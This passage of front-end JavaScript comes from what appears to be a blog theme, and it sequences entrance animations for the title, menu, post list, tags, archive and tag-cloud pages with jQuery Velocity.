        duration: 200,
        complete: function() {
          MotionExector.next();
        }
      }
    })
    jQuery.Velocity.RunSequence(sequence);
  } else{
    MotionExector.next();
  }
}

let titleMotion = function(MotionExector) {
  let title = document.querySelector(Element_Class.title) || document.querySelector('.brand');
  let subTitle = document.querySelector(Element_Class.subTitle);

  let sequence = [];
  if (subTitle) {
    title && sequence.push({
      e: title,
      p: {
        opacity: 1,
        top: 0
      },
      o: {
        duration: 200
      }
    })
    sequence.push({
      e: subTitle,
      p: {
        opacity: 1,
        top: 0
      },
      o: {
        duration: 200,
        complete: function() {
          MotionExector.next();
        }
      }
    })
  } else {
    title && sequence.push({
      e: title,
      p: {
        opacity: 1,
        top: 0
      },
      o: {
        duration: 200,
        complete: function() {
          MotionExector.next();
        }
      }
    })
  }
  jQuery.Velocity.RunSequence(sequence);
}

let menuMotion = function(MotionExector) {
  let menus = document.querySelectorAll(Element_Class.navItem);

  menus && jQuery.Velocity(menus, 'transition.slideDownIn', {
    display: null,
    duration: 200,
    complete: function () {
      MotionExector.next();
    }
  })
}

let postListMotion = function(MotionExector) {
  let posts = document.querySelectorAll(Element_Class.post);
  let geminiSiteMeta = document.querySelector('.pisces .sidebar') 
  || document.querySelector('.gemini .sidebar');

  if (geminiSiteMeta) {
    jQuery.Velocity(posts, 'transition.slideDownIn', { })
  } else {
    jQuery.Velocity(posts, 'transition.slideDownIn', { 
      complete: function() {
        MotionExector.next();
      }
    })
  }

  let page = document.querySelector(Element_Class.page);
  if (page) {
    jQuery.Velocity(page, 'transition.slideDownIn', { })
  } else {
    jQuery.Velocity(page, 'transition.slideDownIn', { 
      complete: function() {
        MotionExector.next();
      }
    })
  }

  geminiSiteMeta && jQuery.Velocity(geminiSiteMeta,'transition.slideUpIn',{
    stagger: 100, 
    drag: true,
    complete: function() {
      geminiSiteMeta.style.transform = '';
      MotionExector.next();
    }
  });

  if (posts.length <=0 && !geminiSiteMeta) {
    MotionExector.next();
  }
}

let tagPostMotion = function(MotionExector) {
  let tagNodes = document.querySelectorAll(Element_Class.tagPostNode);

  if (tagNodes.length > 0) {
    jQuery.Velocity(tagNodes ,'transition.slideDownIn', {
      stagger: 100,
      drag: true,
      complete: function() {
        MotionExector.next();
      }
    });
  } else {
    MotionExector.next();
  }
}

let rightMenuMotion = function() {
  let museMenuBox = document.querySelector('#drawer_box'),
   postBody = document.querySelector('#post_body')
  if (museMenuBox && postBody && document.body.clientWidth > 765) {
    museMenuBox.click();
  }
}

MotionExector.add(logoLineMotion)
.add(titleMotion)
.add(menuMotion)
.add(postListMotion)
.add(tagPostMotion)
.add(rightMenuMotion)
.start();

window.addEventListener('load', function() {
  // 归档页入场动画
  let sequence = [];
  let tagYears = document.querySelectorAll(Element_Class.tagYear);
  let tagNodes = document.querySelectorAll(Element_Class.tagNode);
  if (tagYears && tagYears.length) {
    sequence.push({
      e: tagYears,
      p: 'transition.slideLeftIn'
    });
  }
  if (tagNodes && tagNodes.length) {
    sequence.push({
      e: tagNodes,
      p: 'transition.slideDownIn'
    });
  }
  if (sequence.length > 0) {
    jQuery.Velocity.RunSequence(sequence);
  }
  // 标签页入场动画
  let cloudTags = document.querySelectorAll(Element_Class.cloudTags)
  if (cloudTags && cloudTags.length > 0) {
    sequence = [];
    sequence.push({
      e: cloudTags,
      p: 'transition.expandIn'
    });
    jQuery.Velocity.RunSequence(sequence);
  }
})